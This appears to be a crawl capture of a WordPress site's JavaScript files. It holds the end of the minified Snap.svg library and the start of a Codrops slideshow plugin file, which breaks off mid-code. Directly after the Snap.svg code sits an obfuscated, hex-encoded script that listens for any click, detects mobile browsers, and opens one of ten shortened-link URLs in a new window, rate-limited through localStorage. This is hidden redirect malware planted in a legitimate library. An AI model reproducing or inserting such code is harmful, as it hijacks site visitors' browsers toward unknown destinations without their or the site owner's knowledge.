c=a[b];c.length;)a.splice(b++,0,["C"].concat(c.splice(0,6)));a.splice(b,1),n=R(e.length,g&&g.length||0)}},l=function(a,b,c,d,f){a&&b&&"M"==a[f][0]&&"M"!=b[f][0]&&(b.splice(f,0,["M",d.x,d.y]),c.bx=0,c.by=0,c.x=a[f][1],c.y=a[f][2],n=R(e.length,g&&g.length||0))},m=0,n=R(e.length,g&&g.length||0);n>m;m++){e[m]=j(e[m],h),k(e,m),g&&(g[m]=j(g[m],i)),g&&k(g,m),l(e,g,h,i,m),l(g,e,i,h,m);var o=e[m],p=g&&g[m],q=o.length,r=g&&p.length;h.x=o[q-2],h.y=o[q-1],h.bx=N(o[q-4])||h.x,h.by=N(o[q-3])||h.y,i.bx=g&&(N(p[r-4])||i.x),i.by=g&&(N(p[r-3])||i.y),i.x=g&&p[r-2],i.y=g&&p[r-1]}return g||(d.curve=f(e)),g?[e,g]:e}function G(a,b){if(!b)return a;var c,d,e,f,g,h,i;for(a=F(a),e=0,g=a.length;g>e;e++)for(i=a[e],f=1,h=i.length;h>f;f+=2)c=b.x(i[f],i[f+1]),d=b.y(i[f],i[f+1]),i[f]=c,i[f+1]=d;return a}function H(a,b){for(var c=[],d=0,e=a.length;e-2*!b>d;d+=2){var f=[{x:+a[d-2],y:+a[d-1]},{x:+a[d],y:+a[d+1]},{x:+a[d+2],y:+a[d+3]},{x:+a[d+4],y:+a[d+5]}];b?d?e-4==d?f[3]={x:+a[0],y:+a[1]}:e-2==d&&(f[2]={x:+a[0],y:+a[1]},f[3]={x:+a[2],y:+a[3]}):f[0]={x:+a[e-2],y:+a[e-1]}:e-4==d?f[3]=f[2]:d||(f[0]={x:+a[d],y:+a[d+1]}),c.push(["C",(-f[0].x+6*f[1].x+f[2].x)/6,(-f[0].y+6*f[1].y+f[2].y)/6,(f[1].x+6*f[2].x-f[3].x)/6,(f[1].y+6*f[2].y-f[3].y)/6,f[2].x,f[2].y])}return c}var I=b.prototype,J=a.is,K=a._.clone,L="hasOwnProperty",M=/,?([a-z]),?/gi,N=parseFloat,O=Math,P=O.PI,Q=O.min,R=O.max,S=O.pow,T=O.abs,U=h(1),V=h(),W=h(0,1),X=a._unit2px,Y={path:function(a){return a.attr("path")},circle:function(a){var b=X(a);return x(b.cx,b.cy,b.r)},ellipse:function(a){var b=X(a);return x(b.cx,b.cy,b.rx,b.ry)},rect:function(a){var b=X(a);return w(b.x,b.y,b.width,b.height,b.rx,b.ry)},image:function(a){var b=X(a);return w(b.x,b.y,b.width,b.height)},text:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},g:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},symbol:function(a){var b=a.getBBox();return w(b.x,b.y,b.width,b.height)},line:function(a){return"M"+[a.attr("x1"),a.attr("y1"),a.attr("x2"),a.attr("y2")]},polyline:function(a){return"M"+a.attr("points")},polygon:function(a){return"M"+a.attr("points")+"z"},svg:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)},deflt:function(a){var b=a.node.getBBox();return w(b.x,b.y,b.width,b.height)}};a.path=c,a.path.getTotalLength=U,a.path.getPointAtLength=V,a.path.getSubpath=function(a,b,c){if(this.getTotalLength(a)-c<1e-6)return W(a,b).end;var d=W(a,c,1);return b?W(d,b).end:d},I.getTotalLength=function(){return this.node.getTotalLength?this.node.getTotalLength():void 0},I.getPointAtLength=function(a){return V(this.attr("d"),a)},I.getSubpath=function(b,c){return a.path.getSubpath(this.attr("d"),b,c)},a._.box=d,a.path.findDotsAtSegment=i,a.path.bezierBBox=j,a.path.isPointInsideBBox=k,a.path.isBBoxIntersect=l,a.path.intersection=r,a.path.intersectionNumber=s,a.path.isPointInside=u,a.path.getBBox=v,a.path.get=Y,a.path.toRelative=y,a.path.toAbsolute=z,a.path.toCubic=F,a.path.map=G,a.path.toString=e,a.path.clone=f}),d.plugin(function(a){var b=Math.max,c=Math.min,d=function(a){if(this.items=[],this.length=0,this.type="set",a)for(var b=0,c=a.length;c>b;b++)a[b]&&(this[this.items.length]=this.items[this.items.length]=a[b],this.length++)},e=d.prototype;e.push=function(){for(var a,b,c=0,d=arguments.length;d>c;c++)a=arguments[c],a&&(b=this.items.length,this[b]=this.items[b]=a,this.length++);return this},e.pop=function(){return this.length&&delete this[this.length--],this.items.pop()},e.forEach=function(a,b){for(var c=0,d=this.items.length;d>c;c++)if(a.call(b,this.items[c],c)===!1)return this;return this},e.remove=function(){for(;this.length;)this.pop().remove();return this},e.attr=function(a){for(var b=0,c=this.items.length;c>b;b++)this.items[b].attr(a);return this},e.clear=function(){for(;this.length;)this.pop()},e.splice=function(a,e){a=0>a?b(this.length+a,0):a,e=b(0,c(this.length-a,e));var f,g=[],h=[],i=[];for(f=2;f<arguments.length;f++)i.push(arguments[f]);for(f=0;e>f;f++)h.push(this[a+f]);for(;f<this.length-a;f++)g.push(this[a+f]);var j=i.length;for(f=0;f<j+g.length;f++)this.items[a+f]=this[a+f]=j>f?i[f]:g[f-j];for(f=this.items.length=this.length-=e-j;this[f];)delete this[f++];return new d(h)},e.exclude=function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]==a)return this.splice(b,1),!0;return!1},e.insertAfter=function(a){for(var b=this.items.length;b--;)this.items[b].insertAfter(a);return this},e.getBBox=function(){for(var a=[],d=[],e=[],f=[],g=this.items.length;g--;)if(!this.items[g].removed){var h=this.items[g].getBBox();a.push(h.x),d.push(h.y),e.push(h.x+h.width),f.push(h.y+h.height)}return a=c.apply(0,a),d=c.apply(0,d),e=b.apply(0,e),f=b.apply(0,f),{x:a,y:d,x2:e,y2:f,width:e-a,height:f-d,cx:a+(e-a)/2,cy:d+(f-d)/2}},e.clone=function(a){a=new d;for(var b=0,c=this.items.length;c>b;b++)a.push(this.items[b].clone());return a},e.toString=function(){return"Snap‘s set"},e.type="set",a.set=function(){var a=new d;return arguments.length&&a.push.apply(a,Array.prototype.slice.call(arguments,0)),a}}),d.plugin(function(a,b){function c(a){var b=a[0];switch(b.toLowerCase()){case"t":return[b,0,0];case"m":return[b,1,0,0,1,0,0];case"r":return 4==a.length?[b,0,a[2],a[3]]:[b,0];case"s":return 5==a.length?[b,1,1,a[3],a[4]]:3==a.length?[b,1,1]:[b,1]}}function d(b,d,e){d=l(d).replace(/\.{3}|\u2026/g,b),b=a.parseTransformString(b)||[],d=a.parseTransformString(d)||[];for(var f,g,j,k,m=Math.max(b.length,d.length),n=[],o=[],p=0;m>p;p++){if(j=b[p]||c(d[p]),k=d[p]||c(j),j[0]!=k[0]||"r"==j[0].toLowerCase()&&(j[2]!=k[2]||j[3]!=k[3])||"s"==j[0].toLowerCase()&&(j[3]!=k[3]||j[4]!=k[4])){b=a._.transform2matrix(b,e()),d=a._.transform2matrix(d,e()),n=[["m",b.a,b.b,b.c,b.d,b.e,b.f]],o=[["m",d.a,d.b,d.c,d.d,d.e,d.f]];break}for(n[p]=[],o[p]=[],f=0,g=Math.max(j.length,k.length);g>f;f++)f in j&&(n[p][f]=j[f]),f in k&&(o[p][f]=k[f])}return{from:i(n),to:i(o),f:h(n)}}function e(a){return a}function f(a){return function(b){return+b.toFixed(3)+a}}function g(b){return a.rgb(b[0],b[1],b[2])}function h(a){var b,c,d,e,f,g,h=0,i=[];for(b=0,c=a.length;c>b;b++){for(f="[",g=['"'+a[b][0]+'"'],d=1,e=a[b].length;e>d;d++)g[d]="val["+h++ +"]";f+=g+"]",i[b]=f}return Function("val","return Snap.path.toString.call(["+i+"])")}function i(a){for(var b=[],c=0,d=a.length;d>c;c++)for(var e=1,f=a[c].length;f>e;e++)b.push(a[c][e]);return b}var j={},k=/[a-z]+$/i,l=String;j.stroke=j.fill="colour",b.prototype.equal=function(b,c){var m,n,o=l(this.attr(b)||""),p=this;if(o==+o&&c==+c)return{from:+o,to:+c,f:e};if("colour"==j[b])return m=a.color(o),n=a.color(c),{from:[m.r,m.g,m.b,m.opacity],to:[n.r,n.g,n.b,n.opacity],f:g};if("transform"==b||"gradientTransform"==b||"patternTransform"==b)return c instanceof a.Matrix&&(c=c.toTransformString()),a._.rgTransform.test(c)||(c=a._.svgTransform2string(c)),d(o,c,function(){return p.getBBox(1)});if("d"==b||"path"==b)return m=a.path.toCubic(o,c),{from:i(m[0]),to:i(m[1]),f:h(m[0])};if("points"==b)return m=l(o).split(","),n=l(c).split(","),{from:m,to:n,f:function(a){return a}};var q=o.match(k),r=l(c).match(k);return q&&q==r?{from:parseFloat(o),to:parseFloat(c),f:f(q)}:{from:this.asPX(b),to:this.asPX(b,c),f:e}}}),d.plugin(function(a,c,d,e){for(var f=c.prototype,g="hasOwnProperty",h=("createTouch"in e.doc),i=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","touchstart","touchmove","touchend","touchcancel"],j={mousedown:"touchstart",mousemove:"touchmove",mouseup:"touchend"},k=function(a){var b="y"==a?"scrollTop":"scrollLeft";return e.doc.documentElement[b]||e.doc.body[b]},l=function(){this.returnValue=!1},m=function(){return this.originalEvent.preventDefault()},n=function(){this.cancelBubble=!0},o=function(){return this.originalEvent.stopPropagation()},p=function(){return e.doc.addEventListener?function(a,b,c,d){var e=h&&j[b]?j[b]:b,f=function(e){var f=k("y"),i=k("x");if(h&&j[g](b))for(var l=0,n=e.targetTouches&&e.targetTouches.length;n>l;l++)if(e.targetTouches[l].target==a||a.contains(e.targetTouches[l].target)){var p=e;e=e.targetTouches[l],e.originalEvent=p,e.preventDefault=m,e.stopPropagation=o;break}var q=e.clientX+i,r=e.clientY+f;return c.call(d,e,q,r)};return b!==e&&a.addEventListener(b,f,!1),a.addEventListener(e,f,!1),function(){return b!==e&&a.removeEventListener(b,f,!1),a.removeEventListener(e,f,!1),!0}}:e.doc.attachEvent?function(a,b,c,d){var f=function(a){a=a||e.win.event;var b=k("y"),f=k("x"),g=a.clientX+f,h=a.clientY+b;return a.preventDefault=a.preventDefault||l,a.stopPropagation=a.stopPropagation||n,c.call(d,a,g,h)};a.attachEvent("on"+b,f);var g=function(){return a.detachEvent("on"+b,f),!0};return g}:void 0}(),q=[],r=function(c){for(var d,e=c.clientX,f=c.clientY,g=k("y"),i=k("x"),j=q.length;j--;){if(d=q[j],h){for(var l,m=c.touches&&c.touches.length;m--;)if(l=c.touches[m],l.identifier==d.el._drag.id||d.el.node.contains(l.target)){e=l.clientX,f=l.clientY,(c.originalEvent?c.originalEvent:c).preventDefault();break}}else c.preventDefault();var n=d.el.node;a._.glob,n.nextSibling,n.parentNode,n.style.display,e+=i,f+=g,b("snap.drag.move."+d.el.id,d.move_scope||d.el,e-d.el._drag.x,f-d.el._drag.y,e,f,c)}},s=function(c){a.unmousemove(r).unmouseup(s);for(var d,e=q.length;e--;)d=q[e],d.el._drag={},b("snap.drag.end."+d.el.id,d.end_scope||d.start_scope||d.move_scope||d.el,c);q=[]},t=i.length;t--;)!function(b){a[b]=f[b]=function(c,d){return a.is(c,"function")&&(this.events=this.events||[],this.events.push({name:b,f:c,unbind:p(this.shape||this.node||e.doc,b,c,d||this)})),this},a["un"+b]=f["un"+b]=function(a){for(var c=this.events||[],d=c.length;d--;)if(c[d].name==b&&(c[d].f==a||!a))return c[d].unbind(),c.splice(d,1),!c.length&&delete this.events,this;return this}}(i[t]);f.hover=function(a,b,c,d){return this.mouseover(a,c).mouseout(b,d||c)},f.unhover=function(a,b){return this.unmouseover(a).unmouseout(b)};var u=[];f.drag=function(c,d,e,f,g,h){function i(i,j,k){(i.originalEvent||i).preventDefault(),this._drag.x=j,this._drag.y=k,this._drag.id=i.identifier,!q.length&&a.mousemove(r).mouseup(s),q.push({el:this,move_scope:f,start_scope:g,end_scope:h}),d&&b.on("snap.drag.start."+this.id,d),c&&b.on("snap.drag.move."+this.id,c),e&&b.on("snap.drag.end."+this.id,e),b("snap.drag.start."+this.id,g||f||this,j,k,i)}if(!arguments.length){var j;return this.drag(function(a,b){this.attr({transform:j+(j?"T":"t")+[a,b]})},function(){j=this.transform().local})}return this._drag={},u.push({el:this,start:i}),this.mousedown(i),this},f.undrag=function(){for(var c=u.length;c--;)u[c].el==this&&(this.unmousedown(u[c].start),u.splice(c,1),b.unbind("snap.drag.*."+this.id));return!u.length&&a.unmousemove(r).unmouseup(s),this}}),d.plugin(function(a,c,d){var e=(c.prototype,d.prototype),f=/^\s*url\((.+)\)/,g=String,h=a._.$;a.filter={},e.filter=function(b){var d=this;"svg"!=d.type&&(d=d.paper);var e=a.parse(g(b)),f=a._.id(),i=(d.node.offsetWidth,d.node.offsetHeight,h("filter"));return h(i,{id:f,filterUnits:"userSpaceOnUse"}),i.appendChild(e.node),d.defs.appendChild(i),new c(i)},b.on("snap.util.getattr.filter",function(){b.stop();var c=h(this.node,"filter");if(c){var d=g(c).match(f);return d&&a.select(d[1])}}),b.on("snap.util.attr.filter",function(d){if(d instanceof c&&"filter"==d.type){b.stop();var e=d.node.id;e||(h(d.node,{id:d.id}),e=d.id),h(this.node,{filter:a.url(e)})}d&&"none"!=d||(b.stop(),this.node.removeAttribute("filter"))}),a.filter.blur=function(b,c){null==b&&(b=2);var d=null==c?b:[b,c];return a.format('<feGaussianBlur stdDeviation="{def}"/>',{def:d})},a.filter.blur.toString=function(){return this()},a.filter.shadow=function(b,c,d,e){return e=e||"#000",null==d&&(d=4),"string"==typeof d&&(e=d,d=4),null==b&&(b=0,c=2),null==c&&(c=b),e=a.color(e),a.format('<feGaussianBlur in="SourceAlpha" stdDeviation="{blur}"/><feOffset dx="{dx}" dy="{dy}" result="offsetblur"/><feFlood flood-color="{color}"/><feComposite in2="offsetblur" operator="in"/><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge>',{color:e,dx:b,dy:c,blur:d})
},a.filter.shadow.toString=function(){return this()},a.filter.grayscale=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {b} {h} 0 0 0 0 0 1 0"/>',{a:.2126+.7874*(1-b),b:.7152-.7152*(1-b),c:.0722-.0722*(1-b),d:.2126-.2126*(1-b),e:.7152+.2848*(1-b),f:.0722-.0722*(1-b),g:.2126-.2126*(1-b),h:.0722+.9278*(1-b)})},a.filter.grayscale.toString=function(){return this()},a.filter.sepia=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {h} {i} 0 0 0 0 0 1 0"/>',{a:.393+.607*(1-b),b:.769-.769*(1-b),c:.189-.189*(1-b),d:.349-.349*(1-b),e:.686+.314*(1-b),f:.168-.168*(1-b),g:.272-.272*(1-b),h:.534-.534*(1-b),i:.131+.869*(1-b)})},a.filter.sepia.toString=function(){return this()},a.filter.saturate=function(b){return null==b&&(b=1),a.format('<feColorMatrix type="saturate" values="{amount}"/>',{amount:1-b})},a.filter.saturate.toString=function(){return this()},a.filter.hueRotate=function(b){return b=b||0,a.format('<feColorMatrix type="hueRotate" values="{angle}"/>',{angle:b})},a.filter.hueRotate.toString=function(){return this()},a.filter.invert=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="table" tableValues="{amount} {amount2}"/><feFuncG type="table" tableValues="{amount} {amount2}"/><feFuncB type="table" tableValues="{amount} {amount2}"/></feComponentTransfer>',{amount:b,amount2:1-b})},a.filter.invert.toString=function(){return this()},a.filter.brightness=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}"/><feFuncG type="linear" slope="{amount}"/><feFuncB type="linear" slope="{amount}"/></feComponentTransfer>',{amount:b})},a.filter.brightness.toString=function(){return this()},a.filter.contrast=function(b){return null==b&&(b=1),a.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}" intercept="{amount2}"/><feFuncG type="linear" slope="{amount}" intercept="{amount2}"/><feFuncB type="linear" slope="{amount}" intercept="{amount2}"/></feComponentTransfer>',{amount:b,amount2:.5-b/2})},a.filter.contrast.toString=function(){return this()}}),d});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-members-fancy/main.js?ver=1.0.0
body_size: 6618
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2016, Codrops
 * http://www.codrops.com
 */
(function(window) {

	'use strict';

	var bodyEl = document.body,
		docElem = window.document.documentElement,
		// http://stackoverflow.com/a/1147768
		docWidth = Math.max(bodyEl.scrollWidth, bodyEl.offsetWidth, docElem.clientWidth, docElem.scrollWidth, docElem.offsetWidth),
		docHeight = Math.max(bodyEl.scrollHeight, bodyEl.offsetHeight, docElem.clientHeight, docElem.scrollHeight, docElem.offsetHeight);

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	/**
	 * Circle Slideshow
	 */
	function CircleSlideshow(el, options) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// items
		this.items = [].slice.call(this.el.querySelectorAll('.slide'));
		// total items
		this.itemsTotal = this.items.length;
		if( this.itemsTotal < 2 ) return;

		// content close control
		this.closeCtrl = this.el.querySelector('.action--close');
		// index of current slide
		this.current = 0;
		// all items are closed initially
		this.isClosed = true;

		this._init();
	}

	CircleSlideshow.prototype.options = {};

	CircleSlideshow.prototype._init = function() {
		// add navigation ctrls and left & right circles to the DOM
		this.navLeftCtrl = document.createElement('button');
		this.navLeftCtrl.className = 'navbutton navbutton--next';
		this.navLeftCtrl.setAttribute('aria-label', 'Next item');
		this.navLeftCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="69.821,3.795 92.232,26.205 0,26.205"/></svg>';

		this.navRightCtrl = document.createElement('button');
		this.navRightCtrl.className = 'navbutton navbutton--prev';
		this.navRightCtrl.setAttribute('aria-label', 'Previous item');
		this.navRightCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="30.179,26.205 7.768,3.795 100,3.795"/></svg>';

		this.el.insertBefore(this.navLeftCtrl, this.el.firstChild);
		this.el.insertBefore(this.navRightCtrl, this.el.firstChild);

		var leftCircle = document.createElement('div'), rightCircle = document.createElement('div');
		leftCircle.className = 'deco deco--circle deco--circle-left';
		rightCircle.className = 'deco deco--circle deco--circle-right';
		
		this.el.insertBefore(leftCircle, this.el.firstChild);
		this.el.insertBefore(rightCircle, this.el.firstChild);

		this.circles = {left: leftCircle, right: rightCircle};
		dynamics.css(this.circles.left, {scale: 0.8});
		dynamics.css(this.circles.right, {scale: 0.8});

		// add the expander element per slide (.deco--expander)
		this.items.forEach(function(item) {
			var expanderEl = document.createElement('div');
			expanderEl.className = 'deco deco--circle deco--expander';

			var slideEl = item.querySelector('.slide__item');
			slideEl.insertBefore(expanderEl, slideEl.firstChild);
		});

		// position current item:
		classie.add(this.items[this.current], 'slide--current');
		// event binding
		this._initEvents();
	};

	CircleSlideshow.prototype._initEvents = function() {
		var self = this;

		// slideshow navigation
